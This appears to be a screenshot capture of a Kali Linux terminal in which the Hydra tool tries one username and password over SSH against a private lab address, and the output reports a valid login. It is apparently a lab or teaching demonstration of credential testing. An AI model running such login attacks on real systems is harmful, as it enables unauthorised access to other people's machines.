 ┌──(kali㉿kali)-[~]
└─$ hydra -l test_user -p testpass 192.168.1.107 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
the quieter you bec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-29 07:02:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a p
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.107:22/
[22][ssh] host: 192.168.1.107   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-29 07:02:27